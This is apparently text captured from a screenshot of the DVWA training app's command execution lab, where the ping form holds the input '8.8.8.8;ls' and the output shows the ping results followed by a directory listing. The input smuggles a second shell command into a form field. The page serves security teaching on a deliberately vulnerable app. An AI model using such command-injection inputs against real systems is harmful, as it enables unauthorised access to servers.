 DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Ping for FREE
Enter an IP address below:
8.8.8.8;ls submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=117 time=28.7 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=117 time=26.5 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=117 time=35.9 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 26.540/30.426/35.976/4.032 ms
help
index.php
source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution